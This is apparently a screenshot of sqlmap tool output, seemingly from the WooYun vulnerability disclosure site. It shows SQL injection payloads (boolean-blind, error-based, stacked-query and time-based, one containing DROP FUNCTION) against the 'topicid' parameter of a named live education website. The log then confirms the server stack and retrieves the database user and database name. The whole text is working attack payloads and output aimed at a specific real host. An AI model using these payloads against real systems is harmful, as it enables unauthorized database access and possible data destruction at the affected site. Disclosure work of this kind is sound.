 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: topicid (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: sta=topic&topicid=1'; IF(8516=8516) SELECT 8516 ELSE DROP FUNCTION
ElpE--
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: sta=topic&topicid=1' AND 2195=CONVERT(INT,(SELECT CHAR(113)+CHAR(12
0)+CHAR(120)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2195=2195) THEN CHAR(49) EL
SE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(120)+CHAR(113)+CHAR(113))) AND 'zUmG'
='zUmG
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: sta=topic&topicid=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: sta=topic&topicid=1' WAITFOR DELAY '0:0:5'--
---
[23:06:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[23:06:10] [INFO] fetching current user
[23:06:11] [INFO] retrieved: anmai
current user:    'anmai'
[23:06:11] [INFO] fetching current database
[23:06:11] [INFO] retrieved: YX_Manage
current database:    'YX_Manage'
[23:06:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[23:06:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'
[*] shutting down at 23:06:11
www.wooyun.org